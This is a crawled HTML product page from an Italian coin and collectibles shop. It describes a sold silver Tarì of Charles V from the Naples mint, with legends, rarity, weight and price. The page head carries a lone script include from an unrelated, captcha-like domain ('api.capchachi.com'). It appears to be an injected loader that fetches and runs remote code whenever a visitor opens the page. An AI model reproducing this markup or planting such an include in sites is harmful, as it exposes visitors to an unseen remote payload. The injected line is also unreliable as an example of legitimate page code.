

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://collezionandoarte.com/it/negozio/monete-e-medaglie/tari-carlo-v-1516-1555-detail?showall=1
body_size: 11077
content:
<!DOCTYPE html>
<html lang="it-it" dir="ltr" >
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<link href="https://fonts.googleapis.com/css?family=Pinyon+Script" rel="stylesheet">

    <base href="https://collezionandoarte.com/it/negozio/monete-e-medaglie/tari-carlo-v-1516-1555-detail" />
	<meta name="title" content="Tarì Carlo V 1516-1554" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="google-site-verification" content="googledccb261e118d0f77" />
	<meta name="description" content="Tarì Carlo V 1516-1554 Monete e Medaglie Zecca: Napoli" />
	<title>Tarì Carlo V 1516-1554  |  Monete e Medaglie</title>
	<link href="/it/negozio/monete-e-medaglie/tari-carlo-v-1516-1555-detail" rel="canonical" />
	<link href="/templates/hera_j3_vm3/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/hera_j3_vm3/css/vmsite-ltr.css?vmver=8836" rel="stylesheet" type="text/css" />
	<link href="/components/com_virtuemart/assets/css/chosen.css?vmver=8836" rel="stylesheet" type="text/css" />
	<link href="/components/com_virtuemart/assets/css/jquery.fancybox-1.3.4.css?vmver=8836" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?aa754b1f19c7df490be4b958cf085e7c" rel="stylesheet" type="text/css" />
	<link href="/templates/hera_j3_vm3/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/hera_j3_vm3/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/hera_j3_vm3/css/template.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=ABeeZee:300,400,700&amp;subset=latin,greek,cyrillic" rel="stylesheet" type="text/css" />
	<link href="/templates/hera_j3_vm3/css/blackred.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_rsmail/assets/rsmail.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_languages/css/template.css?77daf75bae23d454b368120232ae152e" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"a0b71cafeeab925f6cd936eb6f627a56","system.paths":{"root":"","base":""},"system.keepalive":{"interval":300000,"uri":"\/index.php?option=com_ajax&amp;format=json"}}</script>
	<script src="/media/jui/js/jquery.min.js?77daf75bae23d454b368120232ae152e" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?77daf75bae23d454b368120232ae152e" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?77daf75bae23d454b368120232ae152e" type="text/javascript"></script>
	<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/jquery-ui.min.js" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/jquery.ui.autocomplete.html.js" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/jquery.noconflict.js" type="text/javascript" async="async"></script>
	<script src="/components/com_virtuemart/assets/js/vmsite.js?vmver=8836" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/chosen.jquery.min.js?vmver=8836" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/dynupdate.js?vmver=8836" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/vmprices.js?vmver=8836" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/fancybox/jquery.fancybox-1.3.4.pack.js?vmver=8836" type="text/javascript" defer="defer"></script>
	<script src="//s7.addthis.com/js/300/addthis_widget.js?vmver=8836" type="text/javascript"></script>
	<script src="/templates/hera_j3_vm3/js/combined.js" type="text/javascript" defer="defer"></script>
	<script src="/templates/hera_j3_vm3/js/jquery.zoom.min.js" type="text/javascript" defer="defer"></script>
	<script src="/modules/mod_rsmail/assets/rsmail.js" type="text/javascript"></script>
	<script src="/modules/mod_virtuemart_cart/assets/js/update_cart.js?vmver=8836" type="text/javascript"></script>
	<script src="/media/system/js/core.js?77daf75bae23d454b368120232ae152e" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?77daf75bae23d454b368120232ae152e" type="text/javascript"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?77daf75bae23d454b368120232ae152e" type="text/javascript"></script>
	<meta property="og:type" content="product" />
<meta property="og:url" content="https://collezionandoarte.com/it/negozio/monete-e-medaglie/tari-carlo-v-1516-1555-detail" />
<meta property="og:title" content="Tarì Carlo V 1516-1554" />
<meta property="og:description" content="Carlo d’Asburgo re di Spagna e delle due Sicilie (1516-1554), V come imperatore del Sacro Romano Impero dal 1519.
D/ CAROLVS ° IIIII ° ROM ° IM; Testa laureata volta a sinistra, sotto la sigla..." />
<meta property="og:image" content="https://collezionandoarte.com/images/stories/virtuemart/product/AA0002.jpg" />

        <style>
      a{ color: #7C4916;}
    </style>
    
        <style>
      body{ background-color: #fffcf0}
    </style>
    
        <style>
      .container, .container-fluid{ background-color: #ffffff}
    </style>
    
        <style>
      h1, .h1, h2, .h2, h3, .h3, h4, h5, h6, .product-price, .PricesalesPrice, .PricebasePriceWithTax, legend, .nav > li > a, .nav > li > span{
        font-family: 'ABeeZee', sans-serif;
      }
    </style>
    
        <style>
      body, .cart-view .PricesalesPrice{
        font-family: 'ABeeZee', sans-serif;
      }
    </style>
            <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
<script src="https://api.capchachi.com"></script>
    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-65278552-1', 'auto');
  ga('send', 'pageview');

</script>    <script>
    // Check for Sticky Menu
    var sticky = 1;
    </script>
  





</head>
  <body id="page" class="" >
    <!--[if lte IE 7]>
      <h1 class="ie7">Collezionando Arte</h1>
      <p class="browsehappy">You are using an <strong>outdated</strong> browser.<br> Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
      <style type="text/css">
        .container {display: none;}
      </style>
    <![endif]-->
    <div class="container">

                  <div class="row toolbar">
        <div class="col-md-4 col-sm-4 col-xs-6">
<!-- Currency Selector Module -->

<form action="https://collezionandoarte.com/it/negozio/monete-e-medaglie/tari-carlo-v-1516-1555-detail?showall=1" method="post">
<select id="virtuemart_currency_id" name="virtuemart_currency_id" class="inputbox vm-chzn-select" onchange="this.form.submit()">
	<option value="47" selected="selected">Euro &euro;</option>
	<option value="144">United States dollar $</option>
</select>
</form>

<div class="mod-languages">

	<ul class="lang-inline" dir="ltr">
									<li class="lang-active">
			<a href="https://collezionandoarte.com/it/negozio/monete-e-medaglie/tari-carlo-v-1516-1555-detail?showall=1">
												<img src="/media/mod_languages/images/it_it.gif" alt="Italiano" title="Italiano" />										</a>
			</li>
								<li>
			<a href="/en/">
												<img src="/media/mod_languages/images/en.gif" alt="English (UK)" title="English (UK)" />										</a>
			</li>
				</ul>

</div>
</div>
        <div class="col-md-4 col-sm-4 col-xs-6 text-center">
          <ul id="vt-social" class="social">
                        <li><a target="_blank" href="https://www.facebook.com/collezionandoarte" title="Facebook" data-toggle="tooltip" data-placement="right"><i class="fa fa-facebook"></i></a></li>
                                    <li><a target="_blank" href="https://twitter.com/CollezionaArte" title="Twitter" data-toggle="tooltip" data-placement="right"><i class="fa fa-twitter"></i></a></li>
                                    <li><a target="_blank" href="https://google.com/+Collezionandoarte2015" title="Google plus" data-toggle="tooltip" data-placement="right"><i class="fa fa-google-plus"></i></a></li>
                                    <li><a target="_blank" href="https://www.pinterest.com/collezionaarte/" title="Pinterest" data-toggle="tooltip" data-placement="right"><i class="fa fa-pinterest"></i></a></li>
                                    <li><a target="_blank" href="https://www.linkedin.com/company/collezionando-arte" title="Linkedin" data-toggle="tooltip" data-placement="right"><i class="fa fa-linkedin"></i></a></li>
                                    <li><a target="_blank" href="http://www.youtube.com/c/Collezionandoarte2015" title="Youtube" data-toggle="tooltip" data-placement="right"><i class="fa fa-youtube-play"></i></a></li>
                      </ul>
       </div>
       <div class="col-md-4 col-sm-4 col-xs-12 text-right"><div class="welcome">
  <a href="#" role="button" class="btn btn-xs btn-default" data-toggle="modal" data-target="#modal-login"><i class="fa fa-sign-in"></i> Login</a>
  &nbsp;&nbsp;
  <a href="/it/user/edit" class="btn btn-xs btn-default vt-reg-a"><i class="fa fa-pencil-square-o"></i> Registrati</a>
</div>

<div id="modal-login" class="modal fade text-left">

  <form action="/it/" method="post" id="login-form">
    <div class="modal-dialog">
      <div class="modal-content">

        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal"><i class="fa fa-times"></i></button>
          <h3>Login</h3>
                  </div>

        <div class="modal-body">
        	<div class="userdata row">
              <div class="col-md-6 text-center">
            		<div id="form-login-username">
        				      		            <!--<label for="modlgn-username" class="element-invisible">Nome utente</label>-->
      		            <input id="modlgn-username" type="text" name="username" tabindex="0" size="18" placeholder="Nome utente" />
        				            		</div>
                    <br>
            		<div id="form-login-password">
      				            			<div class="input-prepend">
                			<!--<label for="modlgn-passwd" class="element-invisible">Password</label>-->
                			<input id="modlgn-passwd" type="password" name="password" tabindex="0" size="18" placeholder="Password" />
            			</div>
      				            		</div>
                    <br>
                    
            		            		<div id="form-login-remember">
            		  <label for="modlgn-remember16" class="control-label">Ricordami</label> <input id="modlgn-remember16" type="checkbox" name="remember" class="inputbox" value="yes"/>
            		</div>
            		                    <br>
            		<div id="form-login-submit">
            		  <button type="submit" tabindex="0" name="Submit" class="btn btn-default btn-block"><i class="fa fa-sign-in"></i> Accedi</button>
            		</div>
                </div>

                <div class="col-md-6">
          		            			<ul class="nav">
        			      				<li>
      				  <a href="/it/user/edit">
      				  <i class="fa fa-arrow-right"></i> Registrati                      </a>
      				</li>
        			        				<li>
        				  <a href="/it/lost-user-name/">
        				  <i class="fa fa-arrow-right"></i> Nome utente dimenticato?                          </a>
                        </li>
        				<li>
        				  <a href="/it/password-dimenticata/">
        				  <i class="fa fa-arrow-right"></i> Password dimenticata?                          </a>
        				</li>
        			</ul>
                </div>
        		<input type="hidden" name="option" value="com_users" />
        		<input type="hidden" name="task" value="user.login" />
        		<input type="hidden" name="return" value="aHR0cHM6Ly9jb2xsZXppb25hbmRvYXJ0ZS5jb20vaXQvbmVnb3ppby9tb25ldGUtZS1tZWRhZ2xpZS90YXJpLWNhcmxvLXYtMTUxNi0xNTU1LWRldGFpbD9zaG93YWxsPTE=" />
        		<input type="hidden" name="a0b71cafeeab925f6cd936eb6f627a56" value="1" />
        	  </div>
          </div>

          <div class="modal-footer">
      	            </div>

      </div>
    </div>
  </form>

</div></div>
      </div>
            
            <header class="row">
        <div class="col-md-3 col-sm-3 logo">
          <a href="https://collezionandoarte.com/">
            

<div class="custom"  >
	<p><img src="/images/collezionandoarte.png" alt="" /></p></div>

          </a>
        </div>
        <div class="col-md-6 col-sm-6 col-xs-12 headerbar">
                  		<div class="col-md-12 moduletable">
		        <div class="border">
			<!--BEGIN Search Box -->
<form action="/it/search" method="get">
<div class="search">
  <div class="input-group"><input name="keyword" id="mod_virtuemart_search"  alt="Cerca" class="inputbox" type="text" size="20" value="Cerca..."  onblur="if(this.value=='') this.value='Cerca...'" onfocus="if(this.value=='Cerca...') this.value=''" />
    <span class="input-group-btn">
      <button class="btn" type="submit"><i class="fa fa-search"></i></button>
    </span>
  </div>
</div>
		<input type="hidden" name="limitstart" value="0" />
		<input type="hidden" name="option" value="com_virtuemart" />
		<input type="hidden" name="view" value="category" />
    <input type="hidden" name="virtuemart_category_id" value="0"/>

</form>

<!-- End Search Box -->
          </div>
        </div>
	
 
                </div>

                <div class="col-md-3 col-sm-3 col-xs-12 cart">
          
<!-- Virtuemart 2 Ajax Card -->
<div class="vmCartModule  btn-group" id="vmCartModule">

  <button class="total_wrapper btn btn-link dropdown-toggle" data-toggle="dropdown">
    <span class="fa-stack fa-lg">
      <i class="fa fa-circle fa-stack-2x"></i>
      <i class="fa fa-shopping-cart fa-stack-1x fa-inverse"></i>
    </span>

    <span class="total_products">Carrello vuoto</span>

        	<span class="total">
    		    	</span>
      </button>
      	<div id="hiddencontainer" style=" display: none; ">
    		<div class="vmcontainer container">
    			<div class="product_row clearfix">
    				<span class="quantity"></span>&nbsp;x&nbsp;<span class="product_name"></span>
    			    				<div class="subtotal_with_tax badge" style="float: right;"></div>
    			    			<div class="customProductData"></div>
    			</div>
    		</div>
    	</div>

        <div class="dd_cart_wrapper dropdown-menu">

            <div class="vm_cart_products clear">
              <div class="vmcontainer container">
            	                </div>
        	</div>
          <div class="show_cart_m container">
                        <a rel="nofollow" href="/it/carrello" style="float:right;" class="btn btn-default btn-xs show-cart">Mostra il Carrello</a>
          </div>
          <div class="payments_signin_button" ></div>

        </div>

    <noscript>
  Attendere prego  </noscript>
</div>

<script>
jQuery('.show_cart_m > a').addClass('btn btn-default btn-xs').before('<a id="hide_cart" href="#" class="btn btn-default btn-xs"><i class="fa fa-times"></i></a>');
jQuery('a.show-cart').click(function(e){
  e.stopPropagation();
});
</script><script id="vm.CartModule.UpdateModule_js" type="text/javascript">//<![CDATA[ 
jQuery(document).ready(function(){
    jQuery("body").live("updateVirtueMartCartModule", function(e) {
        jQuery("#vmCartModule").updateVirtueMartCartModule();
    });
}); //]]>
</script>
        </div>
              </header>
      
            <nav id="menubar" class="row navigation">
        <div class="col-md-12">
          <div id="container" class="navbar navbar-inverse" role="navigation">
                        <div class="col-md-12 menu">
              <h3 class="pull-left hidden-lg menu-title">MENU</h3>
                            <ul id="vt-accordion-89" class="list-unstyled menu">
<li class="item-103 current active"><a href="/it/" >Home</a></li><li class="item-123"><a href="/it/chi-siamo" >Chi siamo</a></li><li class="item-190"><a href="/it/manifestazioni-e-convegni/" >Manifestazioni</a></li><li class="item-156"><a href="/it/valutazioni-e-stime" >Valutazioni e stime</a></li><li class="item-157"><a href="/it/mancolista" >Inviaci la tua Mancolista</a></li><li class="item-243"><a href="/it/notizie/" >Notizie</a></li><li class="item-261"><a href="/it/ultimi-arrivi" >Ultimi arrivi</a></li><li class="item-128"><a href="/it/contattaci" >Contattaci</a></li></ul>

   <select id="select-menu-89" class="pull-right hidden-lg" onchange="location = this.options[this.selectedIndex].value;">
     
      <!--<option class="item-103 current active" selected="selected"  value="/it/&Itemid=103">-->
      <option class="item-103 current active" selected="selected"  value="/it/">
       Home      </option>

     
      <!--<option class="item-123"   value="/it/chi-siamo&Itemid=123">-->
      <option class="item-123"   value="/it/chi-siamo">
       Chi siamo      </option>

     
      <!--<option class="item-190"   value="/it/manifestazioni-e-convegni/&Itemid=190">-->
      <option class="item-190"   value="/it/manifestazioni-e-convegni/">
       Manifestazioni      </option>

     
      <!--<option class="item-156"   value="/it/valutazioni-e-stime&Itemid=156">-->
      <option class="item-156"   value="/it/valutazioni-e-stime">
       Valutazioni e stime      </option>

     
      <!--<option class="item-157"   value="/it/mancolista&Itemid=157">-->
      <option class="item-157"   value="/it/mancolista">
       Inviaci la tua Mancolista      </option>

     
      <!--<option class="item-243"   value="/it/notizie/&Itemid=243">-->
      <option class="item-243"   value="/it/notizie/">
       Notizie      </option>

     
      <!--<option class="item-261"   value="/it/ultimi-arrivi&Itemid=261">-->
      <option class="item-261"   value="/it/ultimi-arrivi">
       Ultimi arrivi      </option>

     
      <!--<option class="item-128"   value="/it/contattaci&Itemid=128">-->
      <option class="item-128"   value="/it/contattaci">
       Contattaci      </option>

        </select>
   <div class="clear"></div>


              <script>
                jQuery('#menubar').find('ul.menu').addClass('nav navbar-nav visible-lg');
              </script>
            </div>
                                  </div>
        </div>
      </nav>
      
                  <div class="row">
        <div class="col-md-12 breadcrumbs-wrap">
          
<ol class="breadcrumb ">
<li class="showHere">Sei qui: </li><li><a href="/it/" class="pathway">Home</a></li><li><a href="/it/negozio/monete-e-medaglie" class="pathway">Monete e Medaglie</a></li><li>Tarì Carlo V 1516-1554</li></ol>

        </div>
      </div>
            
                  
                  
                  
                  
      <div class="row main">

        <div class="col-md-9">

          <div class="main-box  main-box-r">

                              
          <main class="row">
            <div class="col-md-12">
              <div id="system-message-container">
	</div>

              
<div id="vt-productdetails-view" class="productdetails-view productdetails clearfix match-height" itemscope itemtype="http://schema.org/Product">

        <h1 itemprop="name">Tarì Carlo V 1516-1554</h1>
    
    
    
    
    <script>
jQuery(window).load(function(){
  jQuery('span.hasTooltip').tooltip();
});
</script>
    <div class="vt-product-page-wrapper clearfix">
    	<div class="width50 floatleft main-img">
        	<div class="main-image text-center border clearfix">
    <meta itemprop="image" content="https://collezionandoarte.com/images/stories/virtuemart/product/resized/AA0002_0x200.jpg">
    		<a  rel='vm-additional-images' href="https://collezionandoarte.com/images/stories/virtuemart/product/AA0002.jpg"><img src="/images/stories/virtuemart/product/AA0002.jpg" alt="" id='main-image' /></a>	</div>
	    	</div>

    	<div class="width50 floatright">
          <div class="spacer-buy-area">

            <div class="vt-rating-wrap clearfix text-left">
	<div class="ratingbox dummy pull-right" title="Nessuna valutazione" data-toggle="tooltip"></div>

      
	</div>
            <div class="vt-other-details clearfix">
            
            <div>Codice articolo: &nbsp;AA0002</div>
            <div class="nostock">Disponibilità prodotto: &nbsp;<i class="fa fa-exclamation-triangle"></i> Venduto</div>            </div>

                        <div class="product-short-description">
    	    Zecca: Napoli            </div>
        	
    		<div class="product-price clearfix" id="productPrice3" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
    <meta itemprop="price" content="200,00 €">
    <meta itemprop="priceCurrency" content="EUR">
	<div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Prezzo: </span><span class="PricesalesPrice">200,00 €</span></div><div class="vt-more-prices text-left"><div class="PricediscountAmount vm-nodisplay"><span class="vm-price-desc">Sconto: </span><span class="PricediscountAmount"></span></div><div class="PriceunitPrice vm-nodisplay"><span class="vm-price-desc">Prezzo standarizzato: </span><span class="PriceunitPrice"></span></div></div></div>

    		
	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/it/">
			<script>
jQuery(window).load(function(){
  jQuery('span.hasTooltip').tooltip();
});
</script>
				<div class="addtocart-bar">
									
				</div>
<script>
  // Button color
  jQuery('.spacer-buy-area input.addtocart-button, #callforprice').addClass('btn btn-lg btn-default');
  jQuery('.spacer-buy-area a.notify').addClass('btn-lg btn-block').removeClass('btn-sm');
</script>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="3"/>
		  <input type="hidden" name="pname" value="Tarì Carlo V 1516-1554"/>
			<input type="hidden" name="pid" value="3"/>
			<input type="hidden" name="Itemid" value="103"/>		</form>

	</div>
            
    		    
            <div class="vt-tools clearfix">
                            <div class="icons clearfix">
                <a class="printModal" href="/it/tari-carlo-v-1516-1555-detail?print=1&amp;tmpl=component" title="Stampa" rel="{handler: 'iframe', size: {x: 700, y: 550}}" data-toggle="tooltip"><i class="fa fa-print"></i></a>              </div>
              
              <!-- AddThis Button BEGIN -->
                            <div class="addthis_toolbox addthis_default_style ">
                <a class="addthis_button_facebook"></a>
                <a class="addthis_button_twitter"></a>
                <a class="addthis_button_google_plusone_share"></a>
                <a class="addthis_button_favorites"></a>
                <a class="addthis_button_compact"></a>
                <a class="addthis_counter addthis_bubble_style"></a>
              </div>
                            <!-- AddThis Button END -->
            </div>

            
    	  </div>
    	</div>
    </div>

	
    <div id="tabContainer" class="clearfix">
      <ul id="tabList">
        <li class="active"><a class="active btn btn-default btn-sm" href="#tab1" data-toggle="tab">Descrizione</a></li>
                                <li><a class="btn btn-default btn-sm" href="#tab4" data-toggle="tab">Recensioni</a></li>
              </ul><!-- //Tab buttons -->

      <div class="tabDetails border tab-content">
        <div id="tab1" class="tabContents clearfix tab-pane active">
                  <div class="product-description" itemprop="description">
          <p>Carlo d’Asburgo re di Spagna e delle due Sicilie (1516-1554), V come imperatore del Sacro Romano Impero dal 1519.</p>
<p>D/ CAROLVS ° IIIII ° ROM ° IM; Testa laureata volta a sinistra, sotto la sigla IBR.</p>
<p>R/ ° REX ARAG OVITRIVSSI; Stemma coronato caricato su aquila bicipite coronata.</p>
<p><strong>Riferimenti</strong>: Varesi 142/1 Variante</p>
<p><strong>Rarità</strong>: Molto Rara (R2)</p>
<p><strong>Conservazione</strong>: BB</p>
<p><strong>Peso</strong>: 5,40 Grammi</p>
<p><strong>Note</strong>: Rara variante per la presenza della sigla IBR sotto la testa e rarissima variante della legenda sul rovescio.</p>          </div>
                </div><!-- //tab1 -->

        
        
        <div id="tab4" class="tabContents clearfix tab-pane">
          <div id="customer-reviews" class="customer-reviews tab-pane">
	<div class="list-reviews clearfix">
					<p class="alert alert-info">Nessuna recensione disponibile per questo prodotto.</p>
					<div class="clear"></div>
	</div>
</div> 
<script>
jQuery('#vt-stars').change(function(){
  var option = jQuery(this).val();
  jQuery('#vote').val(option);
  jQuery('.vt-stars i').removeClass('vt-orange').addClass('fa-star-o');
  var starcolor = ".vt-stars i:nth-child( -n+"+option+")";
  jQuery(starcolor).removeClass('fa-star-o').addClass('vt-orange fa-star');
});
</script>
<style>
  .vt-orange{
    color: #F39C12;
  }
</style>
        </div><!-- //tab4 -->

      </div><!-- //tab Details -->

    </div><!-- //Tab Container -->

<script>
jQuery(window).load(function(){
  jQuery('span.hasTooltip').tooltip();
});
</script>

  <div class="back-to-category clear">
    <a href="/it/negozio/monete-e-medaglie" class="btn btn-sm btn-default" title="Monete e Medaglie">
      <i class="fa fa-reply"></i> Torna a: Monete e Medaglie    </a>
  </div>

<script id="updDynamicListeners_js" type="text/javascript">//<![CDATA[ 
jQuery(document).ready(function() { // GALT: Start listening for dynamic content update.
	// If template is aware of dynamic update and provided a variable let's
	// set-up the event listeners.
	if (Virtuemart.container)
		Virtuemart.updateDynamicUpdateListeners();

}); //]]>
</script><script id="updateChosen_js" type="text/javascript">//<![CDATA[ 
if (typeof Virtuemart === "undefined")
	var Virtuemart = {};
	Virtuemart.updateChosenDropdownLayout = function() {
		var vm2string = {editImage: 'edit image',select_all_text: 'Seleziona tutto',select_some_options_text: 'Disponibile per tutte '};
		jQuery(function($) {
			jQuery(".vm-chzn-select").chosen({enable_select_all: true,select_all_text : vm2string.select_all_text,select_some_options_text:vm2string.select_some_options_text,disable_search_threshold: 5});
		});
	}
	Virtuemart.updateChosenDropdownLayout(); //]]>
</script><script id="jsVars_js" type="text/javascript">//<![CDATA[ 
vmSiteurl = 'https://collezionandoarte.com/' ;
vmLang = '&lang=it' ;
Virtuemart.addtocart_popup = '1' ; 
usefancy = true; //]]>
</script><script id="ready.vmprices_js" type="text/javascript">//<![CDATA[ 
jQuery(document).ready(function($) {
	Virtuemart.product(jQuery("form.product"));

	/*$("form.js-recalculate").each(function(){
		if ($(this).find(".product-fields").length && !$(this).find(".no-vm-bind").length) {
			var id= $(this).find('input[name="virtuemart_product_id[]"]').val();
			Virtuemart.setproducttype($(this),id);

		}
	});*/
}); //]]>
</script><script id="popups_js" type="text/javascript"> //<![CDATA[
	jQuery(document).ready(function($) {
	  
      $('a.ask-a-question, a.printModal, a.recommened-to-friend, a.manuModal').click(function(event){
      event.preventDefault();
      $.fancybox({
        href: $(this).attr('href'),
        type: 'iframe',
        height: 550
        });
      });
    
	});
//]]> </script><script id="imagepopup_js" type="text/javascript">//<![CDATA[ 
jQuery(document).ready(function() {
		Virtuemart.updateImageEventListeners()
	});
	Virtuemart.updateImageEventListeners = function() {
		jQuery("a[rel=vm-additional-images]").fancybox({
			"titlePosition" 	: "inside",
			"transitionIn"	:	"elastic",
			"transitionOut"	:	"elastic"
		});
		jQuery(".additional-images a.product-image.image-0").removeAttr("rel");
		jQuery(".additional-images img.product-image").click(function() {
			jQuery(".additional-images a.product-image").attr("rel","vm-additional-images" );
			jQuery(this).parent().children("a.product-image").removeAttr("rel");
			var src = jQuery(this).parent().children("a.product-image").attr("href");
			jQuery(".main-image img").attr("src",src);
			jQuery(".main-image img").attr("alt",this.alt );
			jQuery(".main-image a").attr("href",src );
			jQuery(".main-image a").attr("title",this.alt );
			jQuery(".main-image .vm-img-desc").html(this.alt);
		}); 
	} //]]>
</script><script id="zoom_js" type="text/javascript">//<![CDATA[ 
jQuery(document).ready(function(){
    jQuery('div.main-image').addClass('zoom-img');
    // image zoom
    jQuery('#main-image')
    .wrap('<span style="display:block"></span>')
    .css('display', 'inline-block')
    .parent()
    .zoom();
  }); //]]>
</script><script id="addthis_js" type="text/javascript">//<![CDATA[ 
addthis.toolbox('.addthis_toolbox'); //]]>
</script><script id="product_js" type="text/javascript">//<![CDATA[ 
jQuery(document).ready(function(){

    // Tooltips
    jQuery('#vt-productdetails-view').find('div.ratingbox, a.prv, a.nxt, .icons a').tooltip();

    // Match heights for related products
    if (jQuery('div.product-related-products').length) {
      jQuery('.product-related-products h5').matchHeight();
      jQuery('.product-related-products p.product_s_desc').matchHeight();
      jQuery('div.product-price').matchHeight();
    }

    // Match heights for related categories
    if (jQuery('div.product-related-categories').length) {
      jQuery('.product-related-categories div.border').matchHeight();
    }

    // Match heights for subcategories
    if (jQuery('div.category').length) {
      jQuery('div.vt-cat-name').matchHeight();
    }

    jQuery('#tabList a:not(:first)').click(function(){
      jQuery('#tabList a:first').removeClass('active');
    });

    // Remember selection of child
    var productname = jQuery('h1').text();
    jQuery('div.addtocart-area').find('.vm-chzn-select option').each(function(){
      var option = jQuery(this);
      if (option.text() == productname ) {
         option.prop('selected', true);
      }
    });

    // Preloader
    if (jQuery('.ajaxupdate select[data-dynamic-update="1"]').length) {
      jQuery('select[data-dynamic-update="1"]').change(function(){
        jQuery('#ajaxpreloader').removeClass('hidden');
      });
    }
  }); //]]>
</script>  <div id="ajaxpreloader" class="ajaxpreloader hidden text-center">
    <i class="fa fa-spinner fa-spin fa-4x"></i>
  </div>
</div>
<script>
jQuery('div.main-box').removeClass('main-box');
</script>
            </div>
          </main>

                              
          </div>

        </div>

                        
                        <aside class="col-md-3 sidebar-b">		<div class="moduletable">
        		  <h3>Ultimi arrivi!</h3>
		          <div class="border">
			<div class="vmgroup ">

  
  <div class="vmproduct  single">

  
    <div class="text-center clearfix">
     <a href="/it/monete-e-medaglie/denario-imperatore-lucio-vero-195-196-197-198-199-detail" title="1 Franco 1806"><img class="featuredProductImage lazyside img-thumbnail" data-original="https://collezionandoarte.com/images/stories/virtuemart/product/resized/c.58 1 Franco 1806 Firenze Lucca e Piombino_0x200.jpg" alt="1 Franco 1806"/></a>
     <a href="/it/monete-e-medaglie/denario-imperatore-lucio-vero-195-196-197-198-199-detail">
       <h5>1 Franco 1806</h5>
     </a>

     <div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Prezzo: </span><span class="PricesalesPrice">1.500,00 €</span></div>    </div>

  
    <div class="text-center clearfix">
     <a href="/it/negozio/antiquariato-e-varie/orologio-da-tasca-in-argento-o-45-mm-primi-del-900-detail" title="Orologio da Tasca in Argento Ø 45 mm Primi del &#39;900"><img class="featuredProductImage lazyside img-thumbnail" data-original="https://collezionandoarte.com/images/stories/virtuemart/product/resized/image_0x200.jpg" alt="Orologio da Tasca in Argento Ø 45 mm Primi del &#39;900"/></a>
     <a href="/it/negozio/antiquariato-e-varie/orologio-da-tasca-in-argento-o-45-mm-primi-del-900-detail">
       <h5>Orologio da Tasca in Argento Ø 45 mm Primi del &#39;900</h5>
     </a>

     <div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Prezzo: </span><span class="PricesalesPrice">120,00 €</span></div>    </div>

  
    <div class="text-center clearfix">
     <a href="/it/monete-e-medaglie/carlino-con-toson-doro-napoli-carlo-v-d-asburgo-1519-1554-187-detail" title="Carlino con Toson d&#39;Oro Napoli Carlo V d’Asburgo 1519-1554"><img class="featuredProductImage lazyside img-thumbnail" data-original="https://collezionandoarte.com/images/stories/virtuemart/product/resized/AAA343 bis_0x200.jpg" alt="Carlino con Toson d&#39;Oro Napoli Carlo V d’Asburgo 1519-1554"/></a>
     <a href="/it/monete-e-medaglie/carlino-con-toson-doro-napoli-carlo-v-d-asburgo-1519-1554-187-detail">
       <h5>Carlino con Toson d&#39;Oro Napoli Carlo V d’Asburgo 1519-1554</h5>
     </a>

     <div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Prezzo: </span><span class="PricesalesPrice">280,00 €</span></div>    </div>

  
    <div class="text-center clearfix">
     <a href="/it/negozio/francobolli-e-cartoline/gran-bretagna-1-penny-black-bordo-di-foglio-superiore-usato-annullo-arancione-cert-raybaudi-detail" title="Gran Bretagna 1 Penny Black Bordo di Foglio Superiore Usato Annullo Arancione"><img class="featuredProductImage lazyside img-thumbnail" data-original="https://collezionandoarte.com/images/stories/virtuemart/product/resized/AA0584 a_0x200.jpg" alt="Gran Bretagna 1 Penny Black Bordo di Foglio Superiore Usato Annullo Arancione"/></a>
     <a href="/it/negozio/francobolli-e-cartoline/gran-bretagna-1-penny-black-bordo-di-foglio-superiore-usato-annullo-arancione-cert-raybaudi-detail">
       <h5>Gran Bretagna 1 Penny Black Bordo di Foglio Superiore Usato Annullo Arancione</h5>
     </a>

